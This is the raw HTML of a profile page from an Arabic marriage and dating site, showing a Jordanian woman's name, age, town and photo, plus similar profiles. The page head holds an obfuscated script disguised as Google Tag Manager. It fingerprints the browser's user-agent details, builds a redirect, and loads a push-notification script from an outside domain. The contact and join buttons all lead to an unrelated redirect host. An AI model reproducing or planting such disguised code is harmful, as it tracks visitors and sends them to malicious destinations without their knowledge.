

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/profile/50351.html
body_size: 4711
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>شامة 26 سنة | الأردن(المفرق) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="شامة 26 سنة | الأردن(المفرق) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/8lu93rm391/3bsst0p0hd.jpg">
<meta property="og:url" content="http://wikizawaj.com/profile/50351.html">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="مرحبا إسمي شامة أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 28 ل الحب قاطن في الأردن-المفرق">
<meta property="description" content="مرحبا إسمي شامة أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 28 ل الحب قاطن في الأردن-المفرق">
<meta itemprop="description" content="مرحبا إسمي شامة أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 28 ل الحب قاطن في الأردن-المفرق">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/8lu93rm391/3bsst0p0hd.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="شامة 26 سنة | الأردن(المفرق) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي شامة أبلغ من العمر 26 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 28 ل الحب قاطن في الأردن-المفرق">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/8lu93rm391/3bsst0p0hd.jpg" />
<meta name="revisit-after" content="7 days" />
<link rel="canonical" href="https://wikizawaj.com/profile/50351.html" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILE --><!-- START -->
<div class="content-box">
<h1 class="headline">شامة من المفرق - الأردن تبحث عن رجال للتعارف و الزواج</h1>
<div class="data-content py-3">
<div class="col-lg-3 float-right text-center py-3">
<img class="img-thumbnail rounded-circle" src="https://wikizawaj.com/data_uploads/8lu93rm391/3bsst0p0hd.jpg" alt="شامة من المفرق - الأردن تبحث عن رجال للتعارف و الزواج" title="شامة من المفرق - الأردن تبحث عن رجال للتعارف و الزواج" width="180" height="180" />
</div>
<div class="col-lg-6 float-right text-right py-3">
<ul class="float-right text-right  col-6">
<li class="nav-item mt-2"><strong>الإسم: </strong>شامة</li>
<li class="nav-item mt-2"><strong>مكان الإقامة: </strong><a href="https://wikizawaj.com/category/jordan/">الأردن</a> - <a href="https://wikizawaj.com/category/jordan/المفرق/">المفرق</a></li>
<li class="nav-item mt-2"><strong>العمر: </strong>26 سنة</li>
<li class="nav-item mt-2"><strong>الحالة: </strong>عازبة</li>
<li class="nav-item mt-2"><strong>اللغات: </strong>العربية</li>
</ul>
<ul class="float-left text-right col-6">
<li class="nav-item mt-2"><strong>أرغب في: </strong>الحب</li>
<li class="nav-item mt-2"><strong>أبحث عن رجال: </strong>+28 سنة</li>
<li class="nav-item mt-2"><strong>مواصفات الرجل الذي أريده : </strong> <br /> سَمْح, ثَابِت, خلوق, أَخَّاذ</li>
</ul>
</div>
<div class="col-lg-3 float-right text-center py-3">
    <a class="btn fb-btn col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الفيسبوك <i class="fab fa-facebook-f"></i></a>
<a class="btn btn-success col-lg-12 mt-2 p-2" href="https://super.110008.xyz/s/?k=6483591bcaeff">راسلني عبر الواتساب <i class="fab fa-whatsapp"></i></a>
</div>
</div>
</div>
<!-- PROFILE --><!-- END -->
<!-- SIMILAR_GIRLS --><!-- END -->
<div class="content-box mt-3">
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52285.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1pbvdked1p/1gp0tnbf5.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52285.html">نجوى</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/المشارع/">المشارع</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52285.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52223.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/9ldc2r83q/8np2o1b9.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52223.html">زهيرة</a></li>
<li><span>51 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/الهاشمية/">الهاشمية</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52223.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52174.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d8amhh4ao/2di21tm1p.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52174.html">نادية</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/السلط/">السلط</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52174.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52160.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2ef1hioiscp/bm978l7sp.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52160.html">سلمى</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/الضليل/">الضليل</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52160.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52140.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cl6kaq1hq/bhj434o1c.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52140.html">أميرة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/خريبة-السوق/">خريبة السوق</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52140.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52111.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/mgn2fbij7/113m5132tvs.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52111.html">لبنى</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/الزرقاء/">الزرقاء</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52111.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52099.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/m7mf1q0fv/5nj5vkdb3.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52099.html">فاطمة الزهراء</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/غور-الصافي/">غور الصافي</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52099.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52061.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5d2vjmo/3h65jp.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52061.html">خديجة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/كفرنجة/">كفرنجة</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52061.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52051.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/mgmgmrh2i/5ejdlhsl71b.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52051.html">منى</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/وادي-السير/">وادي السير</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52051.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51999.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2q539avfqi/e5fdlpt9p.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51999.html">صحر</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/مرج-الحمام/">مرج الحمام</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51999.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51934.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5vike6kfo7/1a6ppe3kouhg.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51934.html">مريم</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/صويلح/">صويلح</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51934.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51930.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/60j0in0i7eb/65pq164rcn6.jpg" alt="بنات للحب و الواج من الأردن" title="بنات للحب و الواج من الأردن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51930.html">رباب</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/jordan/صويلح/">صويلح</a> - <a href="https://wikizawaj.com/marriage/jordan/">الأردن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51930.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- SIMILAR_GIRLS --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<script type="text/javascript">
$("#sendMessage").click(function(){
var component = '<div class="p-3 text-center">' +
'<p class="mt-3">يتوجب عليك تسجيل الدخول أولا</p>' +
'<a class="btn btn-info pt-2 mt-3" href="https://wikizawaj.com/?action=login">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>' +
'</div>';
showPoopUp(component);
});
</script>
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=jordan', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<!-- Using This Code We Can Show ZoomIn Pictures Thumbnails -->
<script type="text/javascript">
$("#picutresBox img").click(function(){
var img = this.src;
component = '<img class="d-block m-auto" src="' + img + '" width="300" height="300" />';
showPoopUp(component);
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
